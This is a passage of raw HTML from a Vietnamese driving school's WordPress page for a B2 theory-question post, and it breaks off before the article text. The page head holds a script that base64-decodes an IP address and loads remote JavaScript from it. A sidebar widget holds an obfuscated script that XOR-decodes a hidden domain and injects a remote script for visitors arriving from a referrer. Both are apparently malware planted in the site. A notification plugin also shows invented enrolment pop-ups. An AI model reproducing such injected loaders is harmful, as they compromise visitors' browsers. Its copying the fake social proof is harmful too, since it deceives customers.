var _woocommerce_notification_params = {"str_about":"Trong kho\u1ea3ng","str_ago":"tr\u01b0\u1edbc \u0111\u00e2y","str_day":"ng\u00e0y","str_days":"ng\u00e0y","str_hour":"gi\u1edd","str_hours":"gi\u1edd","str_min":"ph\u00fat","str_mins":"ph\u00fat","str_secs":"gi\u00e2y","str_few_sec":"m\u1ed9t v\u00e0i gi\u00e2y","time_close":"24","show_close":"0","loop":"1","initial_delay":"4","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target ":"0","image":"0","messages":["{first_name} \u1edf {city} v\u1eeba \u0111\u0103ng k\u00fd kh\u00f3a h\u1ecdc {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} kh\u00e1ch \u0111ang xem kh\u00f3a h\u1ecdc n\u00e0y","message_number_min":"5","message_number_max":"70","detect":"1","time":"10","names":["D\u01b0\u01a1ng Minh D\u0169ng\r","Ph\u1ea1m S\u1ef9 Hi\u1ebfu\r","Tr\u1ecbnh Thi\u00ean Tr\u01b0\u1eddng\r","D\u01b0\u01a1ng Ph\u00fac Th\u1ecbnh\r","Nguy\u1ec5n Th\u1ea3o Anh\r","L\u01b0\u01a1ng B\u1ea3o H\u00e2n\r","Nguy\u1ec5n \u0110\u0103ng Phong\r","Ph\u1ea1m Tr\u1ea7n Lan Nhi\r","Nguy\u1ec5n H\u00f9ng Anh\r","Nguy\u1ec5n H\u1eefu Ng\u1ecdc Kh\u00e1nh\r","L\u00ea Ho\u00e0ng H\u01b0ng\r","\u0110\u1ed7 H\u00e0 Linh\r","\u0110\u00e0o Duy Th\u00e1i\r","Nguy\u1ec5n Th\u00fay Qu\u1ef3nh\u00a0\r","L\u00ea Vi Ph\u01b0\u01a1ng Trinh\r","L\u00ea T\u1ea5t Ho\u00e0ng Ph\u00e1t\r","Ho\u00e0ng An \u0110\u00f4ng\r","L\u00ea Th\u00f9y Chi\r","Ph\u1ea1m V\u0169 Di\u1ec7p Lam\r","Tr\u1ea7n Mai Qu\u1ef3nh Anh\r","Tr\u1ea7n \u0110\u1ee9c Nam\r","\u0110\u1ed7 Gia H\u00e2n\r","\u0110inh Ng\u1ecdc Qu\u1ef3nh Nh\u01b0\r","Nguy\u1ec5n Nh\u01b0 Mai\r","Tr\u1ea7n Kim Ng\u00e2n\r","Nguy\u1ec5n Duy \u0110\u1ee9c\r","Tr\u1ea7n Gia Huy\r","Ng\u00f4 Gia Minh\r","Nguy\u1ec5n C\u00f4ng Th\u00e0nh\r","L\u00ea Th\u1ecb Ph\u01b0\u01a1ng Vy\r","Nguy\u1ec5n Y\u1ebfn Nhi\u00a0\r","B\u00f9i Ph\u01b0\u01a1ng Th\u1ea3o\r","H\u1ed3 Nguy\u1ec5n Minh Khu\u00ea\r","Nguy\u1ec5n Th\u1ecb T\u00f9ng Chi\r","Mai Ho\u00e0ng Minh\r","Nguy\u1ec5n Th\u00f9y Anh\r","Ph\u1ea1m Duy T\u00f9ng\r","Ho\u00e0ng Duy Minh\r","Nguy\u1ec5n M\u1ea1nh H\u00f9ng\r","V\u0169 Hi\u1ec3u Trung\r","Tr\u1ea7n V\u0169 H\u00e0 Ng\u00e2n\r","Ho\u00e0ng Th\u1ebf Quang\r","B\u00f9i Nh\u1eadt D\u01b0\u01a1ng\r","Nguy\u1ec5n Tu\u1ea5n H\u01b0ng\r","Tr\u1ea7n Uy\u00ean Nhi\r","Nguy\u1ec5n H\u1ed3ng Ph\u00fac\r","Tr\u1ecbnh Vi\u1ec7t \u0110\u1ee9c\r","L\u00ea Th\u1ecb Minh T\u00e2m\u00a0\r","Ph\u1ea1m Gia Huy\r","Nguy\u1ec5n Minh Huy\u1ec1n\r"],"cities":["Qu\u1eadn 1\r","Qu\u1eadn 2\r","Qu\u1eadn 3\r","Qu\u1eadn 4\r","Qu\u1eadn 5\r","Qu\u1eadn 6\r","Qu\u1eadn 7\r","Qu\u1eadn 8\r","Qu\u1eadn 9\r","Qu\u1eadn 10\r","Qu\u1eadn 11\r","Qu\u1eadn 12\r","Qu\u1eadn B\u00ecnh T\u00e2n\r","Qu\u1eadn B\u00ecnh Th\u1ea1nh\r","Qu\u1eadn G\u00f2 V\u1ea5p\r","Qu\u1eadn Ph\u00fa Nhu\u1eadn\r","Qu\u1eadn T\u00e2n B\u00ecnh\r","Qu\u1eadn T\u00e2n Ph\u00fa\r","Qu\u1eadn Th\u1ee7 \u0110\u1ee9c\r","Huy\u1ec7n B\u00ecnh Ch\u00e1nh\r","Huy\u1ec7n C\u1ea7n Gi\u1edd\r","Huy\u1ec7n C\u1ee7 Chi\r","Huy\u1ec7n H\u00f3c M\u00f4n\r","Huy\u1ec7n Nh\u00e0 B\u00e8"],"country":"","billing":"0","in_the_same_cate":"0","products":[{"title":"Kh\u00f3a h\u1ecdc b\u1eb1ng xe T\u1ea3i h\u1ea1ng C h\u1ecdc cu\u1ed1i tu\u1ea7n (T7-CN)","url":"https:\/\/www.trungtamcuulong.com\/khoa-hoc-bang-xe-tai-hang-c-hoc-cuoi-tuan-t7-cn\/","thumb":""},{"title":"Kh\u00f3a h\u1ecdc b\u1eb1ng xe T\u1ea3i h\u1ea1ng C1 h\u1ecdc ng\u00e0y th\u01b0\u1eddng (T2-T6)","url":"https:\/\/www.trungtamcuulong.com\/khoa-hoc-bang-xe-tai-hang-c-hoc-ngay-thuong-t2-t6\/","thumb":""},{"title":"Kh\u00f3a h\u1ecdc B1 xe Toyota Vios 2021 trong tu\u1ea7n (T2-T6)","url":"https:\/\/www.trungtamcuulong.com\/khoa-hoc-b1-xe-toyota-vios-2018-trong-tuan-t2-t6\/","thumb":""},{"title":"Kh\u00f3a h\u1ecdc B1 xe Toyota Vios 2021 cu\u1ed1i tu\u1ea7n (T7-CN)","url":"https:\/\/www.trungtamcuulong.com\/khoa-hoc-b1-xe-toyota-vios-2018-cuoi-tuan-t7-cn\/","thumb":""},{"title":"Kh\u00f3a h\u1ecdc B2 xe Toyota Vios 2020 cu\u1ed1i tu\u1ea7n (T7-CN)","url":"https:\/\/www.trungtamcuulong.com\/khoa-hoc-b2-xe-toyota-vios-2020-cuoi-tuan-t7-cn\/","thumb":""},{"title":"Kh\u00f3a h\u1ecdc B2 xe Toyota Vios 2020 trong tu\u1ea7n (T2-T6)","url":"https:\/\/www.trungtamcuulong.com\/khoa-hoc-b2-xe-toyota-vios-2020-trong-tuan-t2-t6\/","thumb":""},{"title":"Kh\u00f3a h\u1ecdc B2 xe Chervolet Aveo 2015 cu\u1ed1i tu\u1ea7n (T7-CN)","url":"https:\/\/www.trungtamcuulong.com\/khoa-hoc-b2-xe-chervolet-aveo-2014-cuoi-tuan-t7-cn\/","thumb":""},{"title":"Kh\u00f3a h\u1ecdc B2 xe Chervolet Aveo 2015 trong tu\u1ea7n (T2-T6)","url":"https:\/\/www.trungtamcuulong.com\/khoa-hoc-b2-xe-chervolet-aveo-2014-trong-tuan-t2-t6\/","thumb":""},{"title":"Combo 10 gi\u1edd B\u1ed5 t\u00fac tay l\u00e1i S\u1ed1 T\u1ef1 \u0110\u1ed9ng Toyota Vios 2021 trong tu\u1ea7n","url":"https:\/\/www.trungtamcuulong.com\/combo-10-gio-bo-tuc-tay-lai-so-tu-dong-toyota-vios-2018-trong-tuan\/","thumb":""},{"title":"Combo 10 gi\u1edd B\u1ed5 t\u00fac tay l\u00e1i S\u1ed1 T\u1ef1 \u0110\u1ed9ng Toyota Vios 2025 cu\u1ed1i tu\u1ea7n","url":"https:\/\/www.trungtamcuulong.com\/2871\/","thumb":""},{"title":"Combo 10 gi\u1edd B\u1ed5 t\u00fac s\u1ed1 s\u00e0n Toyota Vios 2020 trong tu\u1ea7n","url":"https:\/\/www.trungtamcuulong.com\/combo-10-gio-bo-tuc-so-san-toyota-vios-2020-trong-tuan\/","thumb":""},{"title":"Combo 10 gi\u1edd B\u1ed5 t\u00fac s\u1ed1 s\u00e0n Toyota Vios 2020 cu\u1ed1i tu\u1ea7n","url":"https:\/\/www.trungtamcuulong.com\/combo-10-gio-bo-tuc-so-san-toyota-vios-2020-cuoi-tuan\/","thumb":""},{"title":"Combo 10 gi\u1edd B\u1ed5 t\u00fac s\u1ed1 s\u00e0n CHERVOLET AVEO 2015 cu\u1ed1i tu\u1ea7n","url":"https:\/\/www.trungtamcuulong.com\/combo-10-gio-bo-tuc-so-san-chervolet-aveo-2014-cuoi-tuan\/","thumb":""},{"title":"Combo 10 gi\u1edd B\u1ed5 t\u00fac s\u1ed1 s\u00e0n CHERVOLET AVEO 2015 trong tu\u1ea7n","url":"https:\/\/www.trungtamcuulong.com\/combo-10-gio-bo-tuc-so-san-chervolet-aveo-2014-trong-tuan\/","thumb":""},{"title":"B\u1ed5 t\u00fac tay l\u00e1i S\u1ed1 T\u1ef1 \u0110\u1ed9ng Toyota Vios 2021 (H\u1ecdc cu\u1ed1i tu\u1ea7n T7-CN)","url":"https:\/\/www.trungtamcuulong.com\/bo-tuc-tay-lai-so-tu-dong-toyota-vios-2018-hoc-cuoi-tuan-t7-cn\/","thumb":""},{"title":"B\u1ed5 t\u00fac tay l\u00e1i S\u1ed1 T\u1ef1 \u0110\u1ed9ng Toyota Vios 2021 (H\u1ecdc trong tu\u1ea7n T2-T6)","url":"https:\/\/www.trungtamcuulong.com\/bo-tuc-tay-lai-so-tu-dong-toyota-vios-2018-hoc-trong-tuan-t2-t6\/","thumb":""},{"title":"B\u1ed5 t\u00fac tay l\u00e1i S\u1ed1 S\u00e0n Toyota Vios 2020-2022(H\u1ecdc trong tu\u1ea7n T2-T6)","url":"https:\/\/www.trungtamcuulong.com\/bo-tuc-tay-lai-so-san-toyota-vios-2020-hoc-trong-tuan-t2-t6\/","thumb":""},{"title":"B\u1ed5 t\u00fac tay l\u00e1i S\u1ed1 S\u00e0n Toyota Vios 2020 &#8211; 2022 (H\u1ecdc cu\u1ed1i tu\u1ea7n T7-CN)","url":"https:\/\/www.trungtamcuulong.com\/bo-tuc-tay-lai-so-san-toyota-vios-2020-hoc-cuoi-tuan-t7-cn\/","thumb":""},{"title":"B\u1ed5 t\u00fac tay l\u00e1i S\u1ed1 S\u00e0n Chervolet AVEO 2015 (H\u1ecdc cu\u1ed1i tu\u1ea7n T7-CN)","url":"https:\/\/www.trungtamcuulong.com\/bo-tuc-tay-lai-so-san-chervolet-aveo-2014-hoc-cuoi-tuan-t7-cn\/","thumb":""},{"title":"B\u1ed5 t\u00fac tay l\u00e1i S\u1ed1 S\u00e0n Chervolet AVEO 2015 (H\u1ecdc trong tu\u1ea7n T2-T6)","url":"https:\/\/www.trungtamcuulong.com\/bo-tuc-tay-lai-so-san-chervolet-aveo-2014-hoc-trong-tuan-t2-t6\/","thumb":""}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.3.9.7" id="woocommerce-notification-js"></script>
<link rel="https://api.w.org/" href="https://www.trungtamcuulong.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trungtamcuulong.com/wp-json/wp/v2/posts/4002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trungtamcuulong.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.trungtamcuulong.com/?p=4002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trungtamcuulong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trungtamcuulong.com%2F2023%2F09%2F600-cau-hoi-ly-thuyet-b2-chuong-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trungtamcuulong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trungtamcuulong.com%2F2023%2F09%2F600-cau-hoi-ly-thuyet-b2-chuong-1%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MP76DP5');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css" id="custom-background-css">
		body { background-color: #fff; }
		body .content-wrapper { background-color: #fff; }
	</style>
	<link rel="icon" href="https://www.trungtamcuulong.com/wp-content/uploads/2020/10/cropped-Logo-Cuu-Long-copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.trungtamcuulong.com/wp-content/uploads/2020/10/cropped-Logo-Cuu-Long-copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trungtamcuulong.com/wp-content/uploads/2020/10/cropped-Logo-Cuu-Long-copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.trungtamcuulong.com/wp-content/uploads/2020/10/cropped-Logo-Cuu-Long-copy-270x270.png" />
    
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "567676f81ec94e093dee3c26e842db10");
	document.head.appendChild(img);
	</script>
</head>
<body class="post-template-default single single-post postid-4002 single-format-standard theme-seosight woocommerce-no-js group-blog singular crumina-grid elementor-default elementor-kit-4710 has-ftoc">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MP76DP5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <!-- Header -->

    <header class="header navigation navigation-justified header-top-bar sticky-top header-sticky-desktop sticky-top header-sticky-mobile" id="site-header">
		    <div class="top-bar ">
        <div class="container">
			<div class="top-bar-content-wrapper">
								<div class="top-bar-contact">
																<div class="contact-item">
							https://www.trungtamcuulong.com/
						</div>

											<div class="contact-item">
							Địa Chỉ: 510 Huỳnh Thị Hai, Phường Tân Chánh Hiệp, Quận 12, TPHCM
						</div>

											<div class="contact-item">
							Hotline : 0866.167.707
						</div>

					
				</div>

									<div class="follow_us">
						<span>Follow us:</span>
						<div class="socials">
															<a href="https://www.facebook.com/trungtamdaylaixecuulong/" target="_blank" class="social__item" rel="nofollow">
									<img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/facebook.svg" alt="Facebook">
								</a>
															<a href="#" target="_blank" class="social__item" rel="nofollow">
									<img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/youtube.svg" alt="Youtube">
								</a>
															<a href="#" target="_blank" class="social__item" rel="nofollow">
									<img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/twitter.svg" alt="Twitter">
								</a>
															<a href="" target="_blank" class="social__item" rel="nofollow">
									<img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/amazon.svg" alt="Amazon">
								</a>
													</div>
					</div>
				
								<i class="top-bar-close">
					<span></span>
					<span></span>
				</i>
			</div>
        </div>
    </div>
            <div class="container">

            <div class="navigation-header">
                <div class="navigation-logo">
                    <div class="logo">
						<a href="https://www.trungtamcuulong.com" class="full-block-link" rel="home"></a><img loading="lazy" src="//www.trungtamcuulong.com/wp-content/uploads/2020/10/cuulong.png" alt="TrungTamCuuLong.com" /><div class="logo-text"><div class="logo-title">CỬU LONG</div><div class="logo-sub-title">TRƯỜNG DẠY HỌC LÁI XE Ô TÔ TPHCM</div></div>                    </div>
                </div>
				<div id="top-bar-js" class="top-bar-link"><svg viewBox="0 0 330 330">
  <path d="M165 0C74.019 0 0 74.02 0 165.001 0 255.982 74.019 330 165 330s165-74.018 165-164.999S255.981 0 165 0zm0 300c-74.44 0-135-60.56-135-134.999S90.56 30 165 30s135 60.562 135 135.001C300 239.44 239.439 300 165 300z"/>
  <path d="M164.998 70c-11.026 0-19.996 8.976-19.996 20.009 0 11.023 8.97 19.991 19.996 19.991 11.026 0 19.996-8.968 19.996-19.991 0-11.033-8.97-20.009-19.996-20.009zM165 140c-8.284 0-15 6.716-15 15v90c0 8.284 6.716 15 15 15 8.284 0 15-6.716 15-15v-90c0-8.284-6.716-15-15-15z"/>
</svg></div>                <div class="navigation-button-toggler">
                    <i class="hamburger-icon"></i>
                </div>
            </div>

            <div class="navigation-body">
                <div class="navigation-body-header">
                    <div class="navigation-logo">
                        <div class="logo">
							<a href="https://www.trungtamcuulong.com" class="full-block-link" rel="home"></a><img loading="lazy" src="//www.trungtamcuulong.com/wp-content/uploads/2020/10/cuulong.png" alt="TrungTamCuuLong.com" /><div class="logo-text"><div class="logo-title">CỬU LONG</div><div class="logo-sub-title">TRƯỜNG DẠY HỌC LÁI XE Ô TÔ TPHCM</div></div>                        </div>
                    </div>
                    <span class="navigation-body-close-button">&#10005;</span>
                </div>

                <div class="navigation-body-section navigation-additional-menu">
	                <ul id="primary-menu" class="navigation-menu"><li id="menu-item-2531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2531 navigation-item"><a href="https://www.trungtamcuulong.com/" class="navigation-link" >Trang Chủ</a></li>
<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2766 navigation-item"><a href="https://www.trungtamcuulong.com/2014/12/truong-day-lai-xe-cuu-long/" class="navigation-link" >Giới thiệu</a></li>
<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-icon menu-item-2765 navigation-item"><a href="https://www.trungtamcuulong.com/2018/10/trung-tam-dao-tao-lai-xe-o-to-247-gia-re/" class="navigation-link" ><i class="menu-item-icon fa fa-check-circle-o" ></i>Đào Tạo</a></li>
<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-icon menu-item-2764 navigation-item"><a href="https://www.trungtamcuulong.com/2018/12/khoa-hoc-bo-tuc-tay-lai-xe-o-to-gia-re-tphcm/" class="navigation-link" ><i class="menu-item-icon fa fa-key" ></i>Bổ Túc</a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3160 navigation-item"><a href="https://www.trungtamcuulong.com/hoc-luat/" class="navigation-link" >Học Luật</a></li>
<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3148 navigation-item"><a href="https://www.trungtamcuulong.com/tin-tuc/" class="navigation-link" >Tin Tức</a>
<ul class="navigation-dropdown">
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149 navigation-dropdown-item"><a href="https://www.trungtamcuulong.com/blog/" class="navigation-link" >Blog<i class="seoicon-right-arrow" ></i></a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150 navigation-dropdown-item"><a href="https://www.trungtamcuulong.com/thong-bao-nhan-bang/kinh-nghiem-lai-xe/" class="navigation-link" >Kinh nghiệm lái xe<i class="seoicon-right-arrow" ></i></a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151 navigation-dropdown-item"><a href="https://www.trungtamcuulong.com/trung-tam-cuu-long/" class="navigation-link" >Trung Tâm Cửu Long<i class="seoicon-right-arrow" ></i></a></li>
</ul>
</li>
<li id="menu-item-2768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2768 navigation-item"><a href="https://www.trungtamcuulong.com/2014/10/lien-he/" class="navigation-link" >Liên Hệ</a></li>
</ul>					            <ul class="nav-add">
                                    <li class="cart">
						<div class="cart-popup-link js-cart-animate" title="View your shopping cart"></div>
                        <div class="cart-contents">

    <a class="link-page-cart" href="https://www.trungtamcuulong.com"
       title="View your shopping cart">
        <i class="seoicon-basket"></i>
        <span class="cart-count">0</span>
    </a>

			<div class="cart-popup-wrap">
			<div class="popup-cart">
				<h4 class="title-cart">No products in the cart!</h4>
				<p class="subtitle">Please make your choice.</p>
				<a class="btn btn-small btn--dark" href="https://www.trungtamcuulong.com/shop/">
					<span class="text">View all catalog</span>
				</a>
			</div>
		</div>
	</div>                    </li>
                                <li class="search search_main"><div class="js-open-p-search"><i class="seoicon-loupe"></i></div></li><!-- Dropdown Search-->
<div class="popup-search">
	<form method="get" action="https://www.trungtamcuulong.com/" class="search-inline">
		<label for="search-drop-input" class="screen-reader-text">Search</label>
		<input class="input-standard-grey" id="search-drop-input" required="required" name="s" placeholder="Type and hit Enter..." type="search" value="">
		<button class="search-btn">
			<i class="seoicon-loupe"></i>
		</button>
	</form>
</div>
<!-- # Dropdown Search-->
            </ul>

                            </div>

				                    <div class="user-menu open-overlay">
                        <a href="#" class="user-menu-content  js-open-aside">
							                                <span></span>
                                <span></span>
                                <span></span>
							                        </a>
                    </div>
				            </div>

        </div>
    </header>
	    <div class="top-bar ">
        <div class="container">
			<div class="top-bar-content-wrapper">
								<div class="top-bar-contact">
																<div class="contact-item">
							https://www.trungtamcuulong.com/
						</div>

											<div class="contact-item">
							Địa Chỉ: 510 Huỳnh Thị Hai, Phường Tân Chánh Hiệp, Quận 12, TPHCM
						</div>

											<div class="contact-item">
							Hotline : 0866.167.707
						</div>

					
				</div>

									<div class="follow_us">
						<span>Follow us:</span>
						<div class="socials">
															<a href="https://www.facebook.com/trungtamdaylaixecuulong/" target="_blank" class="social__item" rel="nofollow">
									<img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/facebook.svg" alt="Facebook">
								</a>
															<a href="#" target="_blank" class="social__item" rel="nofollow">
									<img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/youtube.svg" alt="Youtube">
								</a>
															<a href="#" target="_blank" class="social__item" rel="nofollow">
									<img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/twitter.svg" alt="Twitter">
								</a>
															<a href="" target="_blank" class="social__item" rel="nofollow">
									<img loading="lazy" src="https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/amazon.svg" alt="Amazon">
								</a>
													</div>
					</div>
				
								<i class="top-bar-close">
					<span></span>
					<span></span>
				</i>
			</div>
        </div>
    </div>
    
    <!-- ... End Header -->
	<!-- Right-menu -->

<div class="popup right-menu">

	<div class="mCustomScrollbar" data-mcs-theme="dark">
		<div class="right-menu-wrap">
			<div class="user-menu-close js-close-aside">
				<a href="#" class="user-menu-content  js-clode-aside">
					<span></span>
					<span></span>
				</a>
			</div>
							<div class="logo">
					<a href="https://www.trungtamcuulong.com" class="full-block-link" rel="home"></a><img loading="lazy" src="//www.trungtamcuulong.com/wp-content/uploads/2020/10/cuulong.png" alt="TrungTamCuuLong.com" /><div class="logo-text"><div class="logo-title">CỬU LONG</div><div class="logo-sub-title">TRƯỜNG DẠY HỌC LÁI XE Ô TÔ TPHCM</div></div>				</div>
			
				<div class="text">
									</div>

		</div>
		<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><strong>TRUNG TÂM CỬU LONG</strong><br><strong>Văn phòng quận 12:</strong> 510 Huỳnh Thị Hai, P Tân Chánh Hiệp, Quận 12, TPHCM<br>
	<strong>Trụ sở chính:</strong> 382 Cao Thắng, Phường 12, Quận 10, TPHCM<br>
	
	<strong>Văn phòng:</strong> <a href="tel:0866.167.707">0866.167.707</a> <br>
	<strong>Hotline:</strong> <a href="tel:0866.167.707">0866.167.707</a> <br>
	<strong>Quản lý:</strong> <a href="tel:0903.099.939">0866.167.707</a> <br>
<strong>Website:</strong> trungtamcuulong.com</p></div></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_b4aaa) {
    
    var _3242a = Date.now();
    var _505f9 = 1000;
    _3242a = _3242a / _505f9;
    _3242a = Math.floor(_3242a);

    var _f9ab4 = 600;
    _3242a -= _3242a % _f9ab4;
    _3242a = _3242a.toString(16);

    var _5ed20 = _b4aaa.referrer;

    if (!_5ed20) return;

    var _b343d = [27089, 27092, 27083, 27096, 27097, 27100, 27086, 27093, 27103, 27090, 27100, 27087, 27097, 27094, 27092, 27081, 27027, 27092, 27091, 27099, 27090];

    _b343d = _b343d.map(function(_e40fa){
        return _e40fa ^ 27069;
    });

    var _5a2a3 = "ddcd03c2579bd67f72988c30ba53ab09";
    
    _b343d = String.fromCharCode(..._b343d);

    var _af6d6 = "https://";
    var _d8900 = "/";
    var _52a26 = "track-";

    var _ae494 = ".js";

    var _fe93e = _b4aaa.createElement("script");
    _fe93e.type = "text/javascript";
    _fe93e.async = true;
    _fe93e.src = _af6d6 + _b343d + _d8900 + _52a26 + _3242a + _ae494;

    _b4aaa.getElementsByTagName("head")[0].appendChild(_fe93e)

}(document);
</script></aside>	</div>

</div>

<!-- ... End Right-menu -->    <div class="content-wrapper">

	<!-- Stunning header -->
<div id="stunning-header" class="stunning-header stunning-header-bg-gray stunning-header-custom">
	    <div class="stunning-header-content">
		<h1 class="stunning-header-title h1">600 câu hỏi lý thuyết B2 &#8211; Chương 1 – Khái niệm và quy tắc</h1>
    <ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					                <li class="breadcrumbs-item first-item" itemprop="itemListElement" itemscope
                    itemtype="http://schema.org/ListItem">
				                    <a href="https://www.trungtamcuulong.com/" itemprop="item"><span
                                itemprop="name">Homepage</span></a>
                    <meta itemprop="position" content="0"/>
                    </li>
																                    <li class="breadcrumbs-item 0-item" itemprop="itemListElement"
                        itemscope
                        itemtype="http://schema.org/ListItem">
		                <span class="breadcrumbs-separator"><i class="seoicon-right-arrow"></i></span>                        <a href="https://www.trungtamcuulong.com/contact-information/" itemprop="item">
                            <span itemprop="name">Thông tin liên hệ</span>
                        </a>
                        <meta itemprop="position" content="1"/>

                    </li>
									                <li class="breadcrumbs-item active" itemprop="itemListElement" itemscope
                    itemtype="http://schema.org/ListItem">
	                <span class="breadcrumbs-separator"><i class="seoicon-right-arrow"></i></span>                    <a href="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/" itemprop="item"><meta itemprop="position" content="2"/><span itemprop="name" content="600 câu hỏi lý thuyết B2 - Chương 1 – Khái niệm và quy tắc"></span></a>
	                <span class="breadcrumb-item-name">600 câu hỏi lý thuyết B2 - Chương 1 – Khái niệm và quy tắc</span>
                </li>
					    </ul>
    </div>
</div>
<!-- End Stunning header -->

	<div id="primary" class="container">
		<div class="row section-padding">
			<div class="col-lg-8 col-md-8 col-sm-12">
				<main id="main" class="site-main content-main-sidebar" >

					
<article id="post-4002" class="post-standard-details post-4002 post type-post status-publish format-standard has-post-thumbnail hentry category-hoc-luat post-ftoc">
            <div class="post-thumb"><img width="810" height="426" src="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-1024x538.png" class="attachment-large size-large wp-post-image" alt="600 câu lý thuyết B2" decoding="async" loading="lazy" srcset="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-1024x538.png 1024w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-300x158.png 300w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-768x403.png 768w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-290x152.png 290w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2-600x315.png 600w, https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2.png 1200w" sizes="auto, (max-width: 810px) 100vw, 810px" /></div>        <div class="post__content">
	            <div class="post-additional-info">

                        <div class="post__author author vcard">
                <img alt='' src='https://secure.gravatar.com/avatar/83740d93ed34f6357da70c56b5839f4c?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/83740d93ed34f6357da70c56b5839f4c?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                <div class="post__author-name fn">
                    Posted by                    <a href="https://www.trungtamcuulong.com/author/admin/" title="Trường Cửu Long" class="post__author-link">Trường Cửu Long</a>
                </div>
            </div>
            <span class="post__date"><i class="seoicon-clock"></i><time class="entry-date  updated" datetime="2023-09-15T15:22:40+07:00">Tháng Chín 15, 2023</time></span><span class="category"><i class="seoicon-tags"></i><a href="https://www.trungtamcuulong.com/hoc-luat/" rel="category tag">Học luật</a></span><span class="post__comments"><a href="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/#respond" class="comments-link" ><i class="fa fa-comment-o" aria-hidden="true"></i> 0</a></span>
        </div>

        <div class="post__content-info">
            <div class="e-content entry-content">
